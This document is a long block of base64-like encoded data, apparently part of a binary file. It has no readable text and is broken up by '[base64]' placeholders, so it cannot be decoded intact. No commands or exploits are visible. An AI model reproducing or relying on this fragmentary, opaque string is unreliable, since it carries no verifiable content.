wxY0jzk00lHzRnMv55MMH899HtRzuKP+Q99k0VMjvy8kPb6idAMhgEbT5U8r5cwNHAqihIACzobPKMcBLMDXgV2sHc2s5YAR1FowGUGoRNDasR3j4N7l5Z3dRd/b/[base64]/EGS/Y1DUXUSJ+jfU4WGFaSABhwgEbxSETQC0w2gFbSS1IWaAqpAosRS0TggBH5dLJJV0CzADBgBrpnFvmggMKnd2k1NGAaeCEphGRYbCu5Q6rnhC8bg/gzOYOM93g32IDF+IUN4gLYpgAK03Q/6HSuQGe/[base64]/[base64]/4QEtcIEfAZBRugEedFoq6Q8R+E+o6deiNGBgauWlCAcsdqWTNNC+SFgwdaABlKVbHtNctiVooodoouUUecEc/oSoiI5oiLYCYpIoio6oTHiAX8pg4wWADQrmhBDmh2ZoZO4mCzImXHImXSrmWl6hXXqBC9DojeKlY/[base64]/[base64]/EEm5UHc3oT6t+gSvpFxGc6gP2TKxBnoLiUnHoKq82kFlADFhS/uiwMmuZ4ma0Lqvdck4m9G3KGmsIpajghugy1OvgCm6MNIC2bmsBSKOM0li0wmbf9q3dUavCAt7fGqtCeYHHTlG+hh7n6uvD0oMR1mvmumu8Al60giwrtO7GJmvqGqyxkqnrtu7lmkAh+MJwalThqixIvADKRq68+MDFNkS5dizyvmuZCik12YAk+ObJ1tPpGmvlXqm/uuyWTtgnQMLSdW/MCAonQAIkcMEryYAMJKUgOY85oNwxzEAyqN/MFe13AlXFJK0kJgYvcIPPQhL/2p/U2sEqyecgWO3MWAEG0EYsXckBHOD84FcBHqAR5IAGNEqBPYrX3SrbHofb6uJz/[base64]/b6kmgzG/b4JMaDnn+Vk/e0ke2pi/NQMKA3waPxJatwABuCGCuTAnx6ABhBBazhwAbqyETjnWanapCxHBB6HpeTqrL1tr+qBk0xoB9ZtC4vs/[base64]/Mw1L/vNvUONaz4M1P2tY38oclDU6mBBZhzVyxogXaDU4+7Vdz0PfhrUXoINXP05fd3WRzHVYxy5kL/aRKXZZ34oN/CYtxEwRnIDFWXZXR6wJ5HVao0PIMu9ioTEbFAKdhYW7UGtp38oLcPGEgDZhO0QPUHRFA0EK9HYKAIET+CcehIAFkABt8MEgndc5zIAtIEM6nDQ0YIPRNhJ1w6RLt8kwnMM3sINMz3RdBJ3GwNd/0UwoizInpEzTaZr8wIb/wCr/HMprEEERGMEEny2jnFVuNDUBLQdUSzUXMBCAy4BzhDBWM85kfzUP3HZoqvVZH7iDo3VbL27jRbMNTzONzXVd/je2WdeTbXM1SjnEMpR1FhuvYN8QYWeCVh+2V/NAhxdmgns1cr74g0v2g89zCHX4Vu81HakCMdgCKHD2DWBsbYe1jiu0V5epyJrYQBf083LU76SCJMiEhh+5kOBArdH2i4Q4Wlupblu0b/92EfgnF2wACczAnoY097zk9sjAMSxiMhAtI5oDJKtJdduv+QwDOaTD96nDN3xDTmLMTfukzZA3KokGeg+KegOYK05lfDf6a8z3IB/AgEm6A95GghVQWdlq29qGCnilLgK4HtzAgO+LCBu4g4M1jKMwg1tcjbc6V0f4A2TrMzreo9zgACBAPWG4TGh5VzsEjmt1Ft9B/i/[base64]/j3bt/2QpEK6EwMtfAJnE8EbWMIlOKzbK9wUrPaTO/mTz6GJBcGTIAIkVEdEMtbD7/aXW3QR6NaY86mWaHxLqwk5qMChYgN0p/ScV351tzTJlIw0OAMhGAEuxHk1YCInFd3NW1XSAQoBq7dq7A/Ox4bOPzprtNpzvkVSC73RYLCmU6AAIP1UL30OgOXTx5XbLz/z75Csx/rXT4Dj3qC3NT++E8PZPwMcWD/3d3/bC4El+FS6pwLds3sRRIwvHIMW7D1Br8FBq9RD3kuaDR8TmEXMIkLiU9MXTPRF8/ZvyzdAbOHCZQMJFQuOvHlGjltDbs6qyTDnS10yaBehmSNX/s2ZM4fcqpHb6HDcuG3bpElreMyiRm7bhgGLZWqQmzNfcH6x4mbQIE4/gf7sacfOGaM3cRK5QYRIUqZNjRjRcEDAgg1UF1AVcIDqAABfwYYNK4CsgLEHFgjYkMPIG7dvc+jhg4gPHwN38ebVi7eBCb9/AQcWPJhw4cAcDCdWvPgvhwePHxuAPBmygQkDyg7QvHkAAsafQbuwZezZM5BwGNu4A5p1a9evDdv4XIVWbWK3U30i5IZIET2WfB3zxYbxi8IvYlxZw8dSc+fPUz1vHt15KurSoafCwpqJXETfwSOyRBy0DyfnnQABspRpEYFvjmywoEKFDA18yG0D9akj/jcV1nyBxhqMMtqoowNB2qiaahoqx6STximnHG6KMUcjY4bhZSZOBjEqJ6N48ikooHoapKijkEoqp6easuIqtBw4AICqtOJKAK/EyvGrsswCayuqVGDLLS7g8q6uvZDcqwEPYCuMA8QW86ABA6Bs0krHKMuSMgMSwIwszjgrIAPQIEAABRcIc0EI2QwTQhVjSHtmwWoMEcIwF+64rRA7/7IBTcFcYJM1F7C4Q1DBhCgECxsYbdTRRyGNVNJJbUjUlioOHcwGNmypjZbbiKFFN96M4OOSY4TzZc/EfLBCCuNewIGJK97AAw9CCIFEPOyms+46S3wNltfsUmEjU8Jw/uCCED2+syS8XQs5djAcrihCvS+KKIJFIrZ4Q483tnDAATmOsC8ERL5wghANrPDvmWMsJNAcazjqaJv+QhJpwpK2MakkbqShxRp6ieHlE1M4POrDM3oKyhSEgxrKKCsmtsKKIpxiSqcbuFpABRl/zAwzHHUUyyyyxLJRhaiIJNItI4y0K8mZaa7Z5ptnbkDnnXnu2eefgQZaMi2JjqwAL2/U7GgwlS6ggAUWWJrpARZoQY5LfPGlU1qAJSY4rff7RGxQQKFlFWLgjHPOtdcuze204QRV7rnpvs2WToP1lZZgPbXlNrjhLg3wwem+21O+PT377sV9Xdzx23wh5m60/p9JxvJkjJHc0081h2Q3bk1NVeu8ncXD4p3coPgMnm7FtfVcd+U179l9HZbYVPyG8yQIH5QmQ90I2fVZ7Ib/[base64]/trmNnc2yVnRcY/zWuQmZ4xkVMNyz/[base64]/hIhqsTF1aaLWNyc3hbHRblNbolXpGgXO1o3OILRb8cgYxnBiMZQgWKNZyACFxBhC9HZIjq1q+PpDpi6newRV7D7I+1oKqxB/ioVxqjG+3wpIUUqEiWNTEkzhgHJZklSEpMMjx74yJsUFMEKWdXWK4nwPCjMoAMq2IAMLgGFHGzPgRo4RQi2cAM3yBIb5ruIRubkkF4QAQyyaAgvf/lUYMDiYXb4wk2IkIIzEAJFh2UYJ5oZWYhxCJrRtNg0m8LKA1wznGhJy42oIiNv+mhGGBSnjFb2PJcN5JxzoYs7YRtbds5zaPa07WTwKUN98pO3m/HnZhxwhET0sFM7BEXX/nxhDFShqjTJUOhzoSunhkSXutVNWxXr5jja1UZvh5OjFzUnR4tSFLuQyxrgJFfSkybjGJKToyU++sg1agumPcza3WpqHUtAwo6o06kee9rT48UOWEMNFuMEOZ3n+IIcvESqhH65VEY61akZAkWzEFFVDW/4O3yoFW96s0k8dNKTYT3CETowgfk4YAFXg+sN2KU9Pcg1GBaxq/nmVURznKIYNSAFKToRDI+YpBmxgMWRP9GhBRIBCGegRYdQxBPISpaAQqmsTq2woi/AeAEWwGbKWHyjrFBltBpE2VlktIEPmrMtdXGzbOEc573As7a0ve2dH5PbL+mThv/kjAOg/jDcHBr3uH4LDqoud7nqLprRjX5bRCNqxb1hsbuUtg5B8Sbe7XLUb9hN7nX/JqeBYY4Y4i0bpnODTG29QRL21RpNe7Xf1HE1pwccRIAF7MfqECuo1sFvghWcCmtYyMH6UupSe0dhZa/[base64]/uhEJ9q6cYL0z5/rkOj+PIlMZKItVsHspFP6ouId7946zdEtLjFtkUuuqK2BOZpy7dSGG9WqLeFqWMcaEliuNYBxnStdD2t2CBZqdWxhjXS8w8G8dAeEkc0vZe/dd8x2lrRHnk7ADwnbb5C2ObcQFQfMgAQWgIIGNhCkyJs1BCH4Nn1usG7yma+u87JlSMwxjV5MAww1MMMpTsEIRgT8yACPBSfsoDrHGtwnpiCsZJ85iBEz3GI5gXHkJZ4jCFZ8zKIt844wI3wghRVc3nsDKN2sB5NPH7YoX/n184y0pPHWaTDv/tRmngisyfHmOO/hchF9OfQTnf0RdfQRSQMn/jM+F9Ll5SKz89Z0gm60i/3/[base64]/tWrkt4RGkmYAJ6i2n6EEwsQA4SARd84b1uDlhGA/0UEVUijf3+r/0S6v2GDhKpaG4WJ+lWoaAyh//6/u9uPk2IqmFgsk5rnOPUCHCNeMM3gAOOGlC/duOOeCKnbkVsJnDtbCdveu3tcCcd1IEDO9DBygEEjy3viHGRRjAlhiFD5IuPQGggYrA5EIHajOBjHEAGdCEREiEqvi3yjuAHN+Db2hDG5AAj6iojrMGWBmbepiEYSKEJU0DfGIETAo4XHoZ/sNAotHALb6/KSqREau10kAIIyE0D0BAsHKADoCYrsuL4euRHdKRjVKANwYW1uiV6AI8OMXKd7FDluET7BqAA9jAB9vD7wOQPOSMQEyFr3kts4CsVECq5FtGgDsr+QAXU6i+IIAq6uGGhFmQnJRG6fk5uIMr+4uSI/[base64]/mJaRagA3Bo0BDhE+DL0IxhpAZnJrnI/zoNu4quitzviIjolhbEKOck6KbL0SgxJ93mco5yFLmuAAnw/[base64]/rOPxIY/[base64]/3hRUoEEeRFZk48EcrpOmbOEb2GFlVzYZnkP/pG47/e/oQApU1IFlWRYa/DS6XpShPsIhrIEd/uJhaONBHcbz/dZGFK3hGVbq5h51N+hLUl+NUmHtUnfqdSBhU8UGPD61awWUVL+hVN9h7lIVqYwNLYvRVcsBfiaEG4wBJSKUJlyqNDHAgiyoKviA2BhiY9JtPcbNKsyKB4GPPnrVCKaVWl3CIabBHIJBFkgBE7i1W701R1dnXDnzRxsGNM01pypmXb/gSI1ABvB14lgstJqUIU8GNh8yK2ZABcwpYK/UBaPHYGm3BHbgdnE3d3V3d3O3nsjgH4A3eIF3B5IPYoWTOEfyOAegA4RXeE9sY1+tTcsGd0AlGZoXePWBTvGLFtjhev/BF8qv/FqyNjIxuzLtuyanEx1H/h289x+wITsRSogajYhAghvkoX3/QR4citGKSBSZ9pGc1lNENWzDVmiJ9oAPmB0IeIEJuE03daq6liu/[base64]/leI+jYQQmdmqi4B+8oRQIuRTyOAqE640kx1l4iBjCUh3i4R+EoQ8o/rkP9OEfaAkaRqc27rcU7jiPk+HCEOHmRvm4Lmr/0mvSuKYlO3GjQCWShaGQS0EY/iEe1Dc7jUFplbYairI06hd475ga/gEe4OGSjTYeRjaZlXmZmXlk4yEZvkGNpdl742FTU4EdlvkbIph4+AAZGHgsx3Zsy7bY2HYYFUlCGqzYaAFX4Ksusc0N9pMXhmEV4CQkiu0lhkEprEA9uAoDtuzbZCAqZmAB7GMtkFQDxnEsscElmkoaiKEYnCH1IhdHa+CIK3p1yJUoqvKJ+/Fy73Fd18o1Z4TiyAJqIEheTWabyOyLuWIanTFgsVR2zXgO6QwvduAf9MEbdHqnebqn/[base64]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[base64]/[base64]/yFmCBAcELXgZqpIIAIAB7IehBENLXhPz1Lz6IMmDgK6UpVfQAEj0AHH5Civpa+Q8zwcNkHKzIJqjRkCjwr4f/IMMo/vE/uERDGa5k0kZ8EbMlAWkphwqgWrokwwnqpEsN7EkKr2mm/[base64]/[base64]/gQQNbMAIem6CCBB9jGsX4IyDB057eSTiqUt3NuKzgOrBi9T4HmMAAttqB5VEyXlhd0IMwuUl8HUAGRsBehjCkB7aG6a1xrTFcE2bXFgJ2K8idklX08T9vMGTIDFnHLtwiWMIW/vQfA9hRx4g0isbWyWOQlWySolSjXRAqKZm9xBa+DGYuiHmznZ2JjEE7WlAAhYKpWCITpTLlJb9ZMX5xlGtHOKTYGiScJfnHMa5JjFVA4x/wYFufkMIOXww3J4Qw7lsU4iNhKERI9iQIL4s46I7Vlm7WpS5isrtdTaUjMuQgBijQywvuaAe9WdQirGQF3/e6ClTl0Iytb43rcSDu1lZsxkuAACw8pMAIzjLCBo6dAwfkoI/EoMV5A9mZpZ6HEWeADyItbGErBMeqGt4wAApQAP50QAUiLpADNvwg/3Q7eiqeQQ5UoFYxxzhMiKCxjeV6Y4TleMdcQa4+NpZYmdVv/uD+9gZLBmtAw/4yYzL7RzSkPMB4RHayiXKYpQ2C3Mz6ggtg7rjHtzDm7d0kaKO94CpObovP2eIY/1iHRRqSDC7KnItEoYWdRVinlYzFGzQqhT4K+w+hBAUoWfPaRSTdB0n/1hI0eUmj18bviPti6r4YdJD/oYuIRsq6yVhiqC8KmcE5+xPjicXhtjEOOE4OpZ+CL2VMKkbMZCbXcq87HDVjxWFA4gshwKOzmnDHATnnADnoRYNtFx5pW1s+2N6NE3ZThBw4Z90bHkABjCeADlhAA84bMeXRle7QkxVCAZKBDHKwoTeAPJQzvjeKUul6VOqb0G1qU2prX3vfWkwe/hHhrZ2stBQSKLkMhmWlyZgGcWNO3IBbUchBwgn1t/hZD/EWs5g9npyPg3zMeCgzThhltBSaI+DShcbMZ06Um5tTTk9xCzuhFo/wA+UYaZkfSFqYdCC5c4ZPZxtgG4INVFd15FcGLJF1WhdREIVdihFqfdMY73AOz0ALq8ALhGAH4ZV23CA4mLFea8d2rPFeshJ3dWdrdWeCdscNuDY6zYYHX0AEQHAGIbAAG9BVAqIBfHBUsQALgkRh4oJtj7cbRHADfXcAn4duYHUAHdABnMd55nZVjRR6/XEu/lE9FJJ6HLchZ7YTsZci4hN7E2MxeWIyl+UnOxAFO/AAO/I//n2Ae7UHZSSwA4tQAvuTcP/QARdjEWlxCY5FZfFgDFbmI21CEQ2xXNEHQGoxGDsxE6lXfRyHffuyL1awff/iWTPxJaDgEV/zWDC0CkSBfragfq81JOtEM9SwFypRJVeSQqlAf9G1FZJGEWaBFPIQXJDwdNr0Tbmoi0onD8cggFZHESxxDJFCJgj4F5fgZtqVDtzVN+nwh6bmBpDgDB2IGZQjdx4ogtkoK4Fjgppxgt/IgSioa/slDanmBsrSVV0VIBtACOeVHdyhO+nhgy4oHENIg0XobfICVv3RAa7TVebmPEY4egIihWRVVmZVYByChfOGCIKBCFwIkV0oMSUQ/g0VaZEVyUo69hZggRQXeZHKEAUJo4bBCEtJsQgTMAHgRof98w+/[base64]/pIAvxmRwUlXE0OcD+CSW4EUxTkxI4kobdgmUIaS0Tl8mIURAmRMH6QPs1QjDIGTrniImeWMMwcNcIkU0CBRlRImkKCb1ldgSrkvUmF/csIOYrIzutVaOAcSWWl/[base64]/[base64]/[base64]/GKRD6q34cQDLAyHsSoXu+i5LygUxxgeDaq074ZCHwLlx4Ln4mq/7qqZTWqVWGrDgo5y/pJEew0viMzGIlZ0LIURERrtDlhYI1z+a/hYXLvRzxrRbtdd8cQEWLJFZ+HRBviCyx6UWJcu8n/hcQ2EmvCVkfKIRuJmUdGmz6xepOttbnxp0liBLDrMLACeg7hST/wOqS0ug2CAYtpC8B2s3hAEYGIQMeqMqx2AO1QAUtrq1Y+u1/4ui3ZhrkHmC/hs59KU4kiAD/WEBUGAJh2Mqp1INcKS3cGTB43iZzTBewLAdeLBIjgS5kmSDFPKj6liuqbm4nnmPA9JtVLgALtxJu/mkUNqbllAJN4zDnNu5nhsHoKuvSJCmJEC6F2C6pyuRErMIFxOWX5OcdTUKFzkKZaq+crIIw6eRLPEiLWczETdoT7GGNcIWmZUM/ilEDO9bgH6WQif3OWrcvDN3DLJEvUrrW/HAB9f3Zdj7qFdJDTn7ET7nQnEJCk/Zu3OBXI1BtHaRNm9MaDRSFxVBnmrpvUqBDILxlIW2Zf8Qv/G7RNjAoclwDtWQCsQQK17btf9rogFcrAPsjWI7yrBxDr4qONwQCjJQhBbwBpZgC8TgarAiwRM8mRyIwVjEUrzwUrDwCtzhBmmLYphkYvjSLCQcAoMHL0V4oyW2AAlWgw0SwkbKSeV6m2L2L+DMel+CCuWMCjiMzjeswzvcw/j6w0Hcr0T8r0VsxCHyS2PZFUz8DyuysEoRvVP8x1VsQC3kc//QDmkqI/CwF37l/jLHgA3s8A1p6amRCjZ9IR3mkBZinELuu7rCWFqldXLNS5OLHMkg1GfyoAsAU7N5XLEFyMc7G31leQy4nLxiGUu2lVB/vH+foEEXkzFIkalJgbQIURdfA3xJwQ4OCb5FksmTggigCA24sCrOaAvP0MqmjNWkPKKPqcqrrJivphrEagtGUMty8BNZNI2oohpqzbWUozh4J8wupYO04R2DQAT2EbnO/MxbIHmz+SAzYCDnSqT5ogI0+C5I+iABqaQCsgGDiiHizJA7kQuTTdmTfc7pnM7rzMOfG7pArKbx/K8GENrCWQKshM+Ikhb6vCIyUgpoAn11+U0WoYu6yBIC/j2GSudwLWABE0ACv0RowtDSfXgMthDIHjHRVtKdscpFOHSIxgsUHF0RLOELavbR1c3GMRncWJEW2NDFtNQn32ALjdJa+EdQ+jARfTCpHpuKSQHH+NMXQpdpOp02wtXFfeIGZwAERYC8qzu+SqEPmtgQk2wYiIC8RWILYRK/pyAYl9Ch1OELxrBeWS3hAAy2AtzVt6aBXy05xwBUAlAAiYALKddqpoKrXwsrd0eOLVXMxpwtVoC4BVLYx5ZgNLgsBAkADqABUICPPBohhY1H8LJuCwJJL7zY+XKU1rc9TipKlc3kTc7kmK3O63wIPOzO7yzE/jrarhcF4dsyG6PP/qMwCjhkqU/[base64]/wthW8XnBH4RyYguP4UWbEwXNdK64wHsUjPZI0m/uxAHKgAluwuI7UuK7TPE/4rUXaLgzyrpKkAkfJlDAGME7O7/1u2eUM5VK+2VXu2UMsz1lu/jAPsLB+VQaUbtIP499MEg1R8MTMFZaPzGXK2w5g/uZtugNxDvItEIYaOZNpoQ8dswkb052XEIaGCBdjnEJpCUJp4QulRTQQZEGm1am01N/fgFuC5qaIglzycFqaeDI0AhfHx/Ai68+6MFwzQZflG00vYRTfYAmogwiXgAxHYX/+F0DxgA3IMNyEcVomYyW83uuQUG8FNppGYAvJcAxXratyX+yNeeyVmex0V3eUkQgWkC5jgAzm8AzUbiruFWsgeKKhku2X2bfcrh3GXBuDsDkakFWgZwSSoAIToJr90Sw0vjwGma6BzTzu0ixHLs6UqFb+rvqrnwsAj9kCT+Wd/p2mn126AJsi9zzUZ/wPi5DEHdMH23QoVqIMLAKg3JQmhTJA8tCacN6mIA/yiIVA4huXg8bwr33aEE+XsXt1ivZ9PCEV+BdLir5mpAUUaxG0cawOpdXF1HA/y6RliQLcUANMIkENeR7dcoEUWsN0N0EI/R/1Og0Qlj59QjSQICJIeAjJ+9fQoT5vZSROpFimjzd9Dh3K82XJI7t/myiW+qcO0UmUiPgYWaBBxRtbx6yRO1fT5k2c5HTSxNnT58+cO8mVI1qU6DikSZUuHceNW9Jy5IrlOCCAhK505Jxyq9aVG01z6cSONRe2bLp35nrqLPd03DZpcZvNBRYrFixY/q9ecRr054+VBQAECxBc2DAADXr0aCB82PFjAAJcbtCgwcHlxo0HC5C8YQPnA6EdHGiZ4w0XLqdRv2GtmPWbXLFlz6Zd2/bt2qhQVeLdm/ch4IfiDI/TxTgSJC2Uk7jQPIGBBNENTKduYNS/UhR3ZZRHxsCOf/oqjpdI7d+iBw8W/RNG3j15b+ctzI8WkmLD+fnnT0j0jxr8f6CBxr+JNlmnoewo6qOhZNgjD55/+NgCtdQGdLAM874BZUNaOvTwww5TEbHB/0aCUB5kQPQwGYbgSXAi8xjSyCGRMJyxoRKF2aWiBeOxZMOCPoFkSEiQuVAiYQIExaCBELEEITyM/[base64]/+sosAz/99uuvRIqSlCeZAf/bxVsEK0qSnQHXHUle1LZw+JKG1l3wH0QIIYTIk0AR05IP/lOhhcQCvWXHFhU/[base64]/df5JnfnlqqvfGm3XgySg8d92FsAT67JsI33z5i34T/vQ3GbghbI4ZUJ/t/0V5l+43SfKfZLA50iJhMtJFpdW9QX/r2oT/HHbA1VhMD0PKGIdAJowDhScZISrZh1iUsiuZxxoqikdI7pcMn/nMHP653z/W8a4C/[base64]/sRCiWJmd0pUzo5ZvsEdcaSlPyDKYxQtuNa1EtCCcd1II91JT3rAo0tgBrMhLZiPMnTZjnzt55c30gc0jvFMGX3jGITghDWAqQ5jqCOY2LDFKjzmEZRl537YYA2FDnjOCSVwSMcIz0ag4SER0SKe8hSR0Dp0wYZkZIIgQhkQ9+kha24PGjKCBxC/wUKEJpSF6fgHPK53PQjNkEmI0JglIKHD6FHjh8CUxze+0UFdOlSjPOMDIiSBMl2OwjITWMACZJAKtFwRLVhcixa1yMWyafGLfQrjOMoRDKoIoAW+GIoaqzGTRZHDjemgY1OdSkc79q2ol8pUH/1oCqzyBXF2/nDDBki1gETqQQaNPEzjIEmZSTqgkoOpimZCcwDQBWZXoWmpADDHBVGuTpQp4UMq/frX2DXrdoewBUNQxAdpTYt3vtvBIhz7WMeSYQcPmE4vH1ACyEKWDJslQxR20IIEDMAq4GhHaUtLhvzgckbyiEIyLTCB38VDtrL9hjls4Ytn+oIWtsDDGQbBiU/QomUvi8c3VmgMboBEI/qIhzkSGkKUYaQh6hDTSSCxOjyohgsHNMI53wDSb1yCgRnzSAXheU+UyoMY9uzQCOV1jJIxRB/JWIUxUBoebCpUv8+Q0S5tsaQNbUhMF7XFjeRRXGggwxapWLAl3mAELshhEciI/[base64]/iIc1XGgLVIsoTSd5XTm36zAjyOHVFHoNIRYICYJwjIIqIoYxSFayYyRjwez10DFW0SGg1dcYLgw1/kKfYQ1oQxuEQwuwgGlh0UGoARG60AUykKELXDTYIwxOFReKQAQjpHtCb0jEJbp9iTck9g1QOIIFAD0AEnSgAB1wwBt8cY5H8S0oRXUxUbaIE0ldUVKGyqlQCv5ino7DHcQQFAAskIgcbwW5OtkKT3wM5B/njaY6qcZW3gKXufACyXbBS1Y5oVU7/EENhITMqVYXGLKS5nKWUytnNNO5UonZc5AjzABawslTgZJCq2GdHl6nBzdHXerJWqWzKkFn3S32Ar3E1p4r28s/i1bQhLaAoTuQaLR/eNGN1gWkRRSTZDy60pi24TCGsQ1jPEPvz9CvC0PoDMCDOqHWUMdx/j196mGn4kcI4QMhXL10yG/[base64]/oRN6zXk2ju9e64QAhq/G8IQAr1Q85luUjWPSAkACiDtWrrsegMFGi8n2Twr/JBk+zwjfK5rC7Dy6hDUUz0+iIm2EzdyswQ9sAIjcAOFgIST2JhUuIRLSAQo0LdJsjfjg63XcgA0KjETOzGHuz7oO4fpixQh+wnruz61GQcyCoABgAJjoBukyCOnID9uiArzeyP0ayr1mxs22or3Exz5SzKWW7KXs7/7O4OZUwFHMp1YIyvOaJMougzRMZX+s0VamasFmIHTiYxY0RW7gqRzsgIrQCCmQ7MNTEZlpDrbeRbhcKUQvDPfcY4JELsBUEGzO7sWdK0XTIQ4ebT1ui0b/rzBSss0Wui1Z0iUrvjBFnKhY7PCLPS7LQRCYkA1e0w1JXwSRBCl14jCM8tBXLMhEEm2K4xHLQQ9viOGoekQUDivizq3LZCE1oM0M1S1NyBGN7g8jrFH3LqEI5gA4Ru+DpiA4tNDDysAPSBEP2w+53s+O7mJmNKbQxw4v1FES6GFzzgAKDiGangxI5OGbWi/9isHmNTEmvkGkBM5uZkbS3Q/PVK5JIMF+qs/+8M//TOC/usyuIKCRtqVDQi+tMI5BYwMoSsVUxEtFZABGeCVUyE6U5GBDcgBczogN0gnWjOWZcxLvVwWq8sd4iiOaWkBfeOMASi+FTy0bUymbvQF/[base64]/jbIrDRcO8e8o0z5rIZneCYgpE3N3Ewi7ExnY0cW+kzQHDbRVInXsTVcCzBaGAbV7DwrTU0rdc1lYza+8zUQqSdauM3c3M1HY1JLIDdEwAPbyzRE6JDbsgUoALQCaAFASwCS9LAP+zDoBEkV4IaviZTqJLjr5AmckElDZEmb/M62WAWWEAAZsAW3MLJmyKOgTE/1JFSV3ESljM8epc/6xJRhkL/83E8ma7L7c4Mz+AIryAH/6xUBZCsGbKlJUlAF9LmzNEsGFIwIZQyXygEwEwALmIEQeANWe7q80gPHs5gRXVZmzQ3eiAMjsICiO75s1MYW3Q9CG4NECDZw3C0b/p02TIMEUOi0vPPBZ7pM2ETCIfUQ1KygzjtIFgo8herSctU7IIVNe8zHL/QQKk22YfCQK8VSKzXIIcw7FhJSerJNO3ACIHgDMvUFM0w1ROCCNa3C27oECxiAPysAEiBJ5xyDPLWAjhVZCzgGsZlOhhsyQb3Onwg4hftDsbHOnbpEiLtEYuACxugASyiynwRKSv3ZPGqKS8TO6DPK9BO5dODUymw/Z8AUaQjVlbOL/Xy5U6xKrjqD/ctKtpoARzKVluqkr21VznDQBiWMtxodSKqKCYjL0Rgd0LkBNWPClCCSIWlWu7XbSoBWXSnMw0TMZLJTbNWPD7MAbeVWGiWG/m/[base64]/9y/oNzK4ItaI2SgsN6etx73GEettzL3S2/g9zVVE14NVJ6fNfSVRHVBRLVzTxO41zYhSePSQUccgMnKALW4zaIhb0zVbzdZUNx3S0oIMkC+DM9HL4JqIDXylNDI7Sz04BhWM++GTLrvd7slEmWJDJLzb5j0wpE4JV+O9/8tbtQvTugPWT3dQqDy15IQdqyMAf7rYZj+MHAy19isDtegMpYINVSrdqqRNUv6KrC0FqxJUAGNuCfw8XNOFu7mtBTAUA3CQxIGta49WAmDGFc1ssRNgLlxEYU3kayC1lG04UWnjQbPAZbQAQruIHKuAE3yQF1MzNiUbONcWI3tUeg6eF8/[base64]//1fVE3VVd2MycnFVz3lVc6M0WFA0ICcxonQLdgAEhidDohLNHMdW77lXP7qDcxbIwheo3Pjaq0AtE7rtBvcYW470TNmGFZmZtaAELBgC84BvM5rdbPAaabmcaOnbtZmwfZm/kgzBspFwnvUzNYtwiPc3CFE3Q75EVA4iXW2GMu2GETI124+L3q25yzGhS3W59mj2DW1BChYgH1LY9U23tfSRm0cXJEdgQngA0q0qZUtOKGoiaVK2keeE5qwqZLz1GqYBmOYBh/lA9ZQBbacgAPYVmL46UxW37hg6UN26TUi2t5+5KVUWmuIu0kuhmKoZJ4OBugG6k/g5KHuz6LePyMQDNGSHJ8bQAE